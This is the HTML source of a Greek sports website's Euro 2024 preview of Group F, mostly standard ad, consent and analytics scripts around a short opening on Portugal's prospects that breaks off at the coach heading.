e":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/108007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=108007' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F06%2F13%2Feuro-2024-o-pliris-odigos-tou-st-omilou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F06%2F13%2Feuro-2024-o-pliris-odigos-tou-st-omilou%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-108007 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow euro-2024" id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Euro 2024  </span>
  <h1 class="white-c font-xl franklin">Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2024/06/Picsart_24-06-09_23-59-46-670-1024x576.jpg" alt="Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου" width="1024" height="576" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2024/06/Picsart_24-06-09_23-59-46-670-1024x576.jpg" alt="Euro 2024: Ο πλήρης οδηγός του ΣΤ’ Ομίλου" width="1024" height="576" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/konstant-mitrop/">Κωνσταντίνος Μητρόπουλος </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="13-06-2024">
        13.06.2024 | 18:00      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Euro 2024: Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει.      </h2>
        



        
      <div class="thecontent">
        

      <p>Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει. Τουρκία και Τσεχία ακολουθούν, ενώ ακολουθεί η Γεωργία έτοιμη να κάνει την έκπληξη στο Euro 2024.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p><iframe id="sofa-standings-embed-50060-56953" style="height: 390px!important; max-width: 768px!important; width: 100%!important;" src="https://widgets.sofascore.com/embed/tournament/50060/season/56953/standings/UEFA%20Euro%202024%2C%20Group%20F?widgetTitle=UEFA%20Euro%202024%2C%20Group%20F&amp;showCompetitionLogo=true" frameborder="0" scrolling="no"></iframe>        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<div style="font-size: 12px; font-family: Arial,sans-serif; text-align: left;">Standings provided by <a href="https://www.sofascore.com/" target="_blank" rel="noopener">Sofascore</a></div>
<p style="text-align: center;"><strong><span style="color: #ff0000;">Πορτογαλία</span></strong>
<p>Είναι σε ένα θεωρητικά βατό όμιλο και η 1η θέση για την Πορτογαλία στον όμιλο αποτελεί απαίτηση. Είναι μία ομάδα που μπορεί να υπηρετήσει διαφορετικά στυλ παιχνιδιού. Έχουν βάθος στο ρόστερ τους οι Πορτογάλοι. Διαθέτουν πολύ καλούς παίκτες στην επίθεση, ενώ δεν φοβούνται να παίξουν πίσω από τη μπάλα αν χρειαστεί.        <div id="ocm-inread"></div>      
		  
      
<h5><strong><span style="color: #b5921d;">Προπονητής</span></strong></h5>
